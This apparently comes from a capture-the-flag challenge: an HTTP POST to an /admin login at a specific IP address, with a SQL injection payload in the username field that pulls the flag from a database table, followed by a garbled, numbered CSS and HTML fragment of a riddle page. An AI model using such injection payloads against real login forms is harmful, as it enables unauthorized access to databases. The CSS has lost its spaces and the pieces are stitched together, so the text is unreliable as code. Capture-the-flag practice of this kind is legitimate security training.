 POST /admin HTTP/1.1
Host: 51.12.211.165:8200
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 98
Origin: http://51.12.211.165:8200
Connection: close
Referer: http://51.12.211.165:8200/
Upgrade-Insecure-Requests: 1
username=admin'UNION+SELECT+flag,NULL,NULL+FROM+flag+WHERE+flag+LIKE+'securinets{%'--&password=asd
33 transform:translate(-50%,-50%);
34 text-align:center;
35 animation:fadeIn1slinear;
36 }
37
38 h1{
39 font-size:3rem;
40 line-height:1.2;
41 margin-top:10vh;
42 margin-bottom:1rem;
43 letter-spacing:0.1rem;
44 word-spacing:0.1rem;
45 }
46
47 span{
48 display:inline-block;
49 animation:slideLeftToRight5sinfinitealternate;
50 }
51
52 @keyframesslideLeftToRight{
53 0%{
54 transform:translateX(100%);
55 }
56
57 100%{
58 transform:translateX(-100%);
59 }
60 }
61
62 @keyframesfadeIn{
63 0%{
64 opacity:0;
65 }
66
67 100%{
68 opacity:1;
69 }
70 }
71 </style>
72
73 <div class="backward-text-container">
74 <h1>
75 Here is the final take "there are 7 billions people and I have 0 chance,
76 read it from the end"
77 </h1>
78 </div>
79 </body>
80
81 </html>